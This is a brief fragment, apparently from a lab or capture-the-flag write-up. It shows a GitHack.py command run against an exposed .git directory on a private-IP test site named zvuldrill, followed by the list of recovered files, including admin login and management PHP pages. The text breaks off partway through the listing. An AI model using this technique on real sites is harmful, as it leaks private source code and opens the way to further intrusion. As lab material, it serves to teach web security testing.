 ython GitHack.py http://192.168.0.15/zvuldrill-git/.git
[+] Download and parse index file ...
.gitattributes
.gitignore
about.php
admin/.htaccess
admin/delCom.php
admin/delUser.php
admin/logCheck.php
admin/login.php
admin/manage.php
admin/manageCom.php
admin/manageUser.php
chanllege.php
css/.htaccess
css/bootstrap.css
css/bootstrap.min.css
css/bootswatch.less
css/bootswatch.min.css
css/variables.less
download.php
footer.php
header.php
images/default.jpg
index.php
js/.htaccess